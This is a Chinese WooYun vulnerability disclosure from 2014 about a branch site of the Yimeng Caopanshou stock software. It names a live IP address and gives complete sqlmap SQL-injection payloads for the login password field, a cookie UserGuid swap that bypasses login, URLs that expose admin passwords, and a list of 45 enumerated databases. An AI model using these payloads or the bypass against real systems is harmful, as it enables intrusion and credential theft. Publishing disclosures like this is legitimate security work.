漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-086994
漏洞标题:益盟操盘手分站各种存储xss和帐号密码泄漏
相关厂商:益盟操盘手分站
漏洞作者: 陆由乙
提交时间:2014-12-15 11:25
修复时间:2015-01-29 11:26
公开时间:2015-01-29 11:26
漏洞类型:未授权访问/权限绕过
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-15: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-01-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
益盟操盘手分站各种存储xss和帐号密码泄漏
详细说明:
益盟操盘手分站180.153.25.224没有关闭目录遍历
后台:http://180.153.25.224/WeixinManagerWEB/Account/Login.aspx
可以越权查看管理帐号密码:
http://180.153.25.224/WeixinManagerWEB/weixinUser/UserManager.aspx
在这里还可以存储型xss
后台登录处存在post注入
sqlmap identified the following injection points with a total of 532 HTTP(s) req
uests:
---
Place: POST
Parameter: txtPassWord
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKLTY4NzcyMTIyMmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFCGJ0bkxvZ2luP+HMyaqthfio10a1gJ/AAEIe9+035w1GEAWJGl/OqKU=&__EVEN
TVALIDATION=/wEWBAKfrYCFDwKl1bKzCQK1qbSWCwKC3IeGDGOUYin7uGohRlUzH0pSSPRAsSKEEW8T
tMzdTxezPNKT&txtUserName=qFVl&txtPassWord=' AND 3988=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(116)+CHAR(100)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3988=3988) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(104)+CHAR(114)+CHAR(113)))
AND 'tRil'='tRil&btnLogin.x=1&btnLogin.y=1
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: __VIEWSTATE=/wEPDwUKLTY4NzcyMTIyMmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFCGJ0bkxvZ2luP+HMyaqthfio10a1gJ/AAEIe9+035w1GEAWJGl/OqKU=&__EVEN
TVALIDATION=/wEWBAKfrYCFDwKl1bKzCQK1qbSWCwKC3IeGDGOUYin7uGohRlUzH0pSSPRAsSKEEW8T
tMzdTxezPNKT&txtUserName=qFVl&txtPassWord=' UNION ALL SELECT NULL,NULL,NULL,NULL
,NULL,NULL,CHAR(113)+CHAR(116)+CHAR(100)+CHAR(120)+CHAR(113)+CHAR(81)+CHAR(107)+
CHAR(119)+CHAR(112)+CHAR(66)+CHAR(116)+CHAR(90)+CHAR(81)+CHAR(105)+CHAR(101)+CHA
R(113)+CHAR(112)+CHAR(104)+CHAR(114)+CHAR(113),NULL,NULL,NULL-- &btnLogin.x=1&bt
nLogin.y=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKLTY4NzcyMTIyMmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFCGJ0bkxvZ2luP+HMyaqthfio10a1gJ/AAEIe9+035w1GEAWJGl/OqKU=&__EVEN
TVALIDATION=/wEWBAKfrYCFDwKl1bKzCQK1qbSWCwKC3IeGDGOUYin7uGohRlUzH0pSSPRAsSKEEW8T
tMzdTxezPNKT&txtUserName=qFVl&txtPassWord='; WAITFOR DELAY '0:0:5'--&btnLogin.x=
1&btnLogin.y=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTY4NzcyMTIyMmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFCGJ0bkxvZ2luP+HMyaqthfio10a1gJ/AAEIe9+035w1GEAWJGl/OqKU=&__EVEN
TVALIDATION=/wEWBAKfrYCFDwKl1bKzCQK1qbSWCwKC3IeGDGOUYin7uGohRlUzH0pSSPRAsSKEEW8T
tMzdTxezPNKT&txtUserName=qFVl&txtPassWord=' WAITFOR DELAY '0:0:5'--&btnLogin.x=1
&btnLogin.y=1
---
[00:59:46] [INFO] testing Microsoft SQL Server
[00:59:46] [INFO] confirming Microsoft SQL Server
[00:59:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:59:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 255 times
txtPassWord这个参数未过滤
除了这两种进入后台的方法外还有一种
是利用的cookies
cookies:weixinLoginUser=UserGuid=1
后的1可以换成2,3……
就1,2,3权限还大些 6往后权限基本为0


在后台菜单有存储xss
注入点:http://180.153.25.224/WeixinManagerWEB/weixinUser/UserAdd.aspx?id=13
注入点还有很多
available databases [45]:
[*] ChinaCPS
[*] CloudStock
[*] DailyWeb
[*] DataTransfer_Sync
[*] e-learn
[*] e_learn_new
[*] Em_school
[*] emlearn
[*] EMoney_Activity
[*] EMoney_Baidu_Qing_Test
[*] EMoney_Fuwu
[*] Emoney_IStock_Act
[*] Emoney_IStockPromotion
[*] EMoney_Monitor
[*] EMoney_News_T
[*] Emoney_Pay
[*] EMoney_ProductCenter
[*] EMoney_Promotion
[*] EMoney_QQCPS_Tencent
[*] EMoney_QQCPSNew
[*] EMoney_RDZZQ
[*] EMoney_Redirect
[*] EMoney_SoftZX
[*] emoney_streak
[*] EMoney_TongJi
[*] EMoney_Video
[*] EMoney_WebAPI
[*] EMoney_WeiXin_New
[*] EMoney_WeiXin_Test2
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SDUser
[*] simulate
[*] tempdb
[*] transfer
[*] webdb
[*] WinxinManager_Test
[*] yicai
[*] YiXue_Meeting
[*] YiXue_Mobile
[*] YiXue_Operation
[*] YiXue_WebAPI
好多库啊
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 陆由乙@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝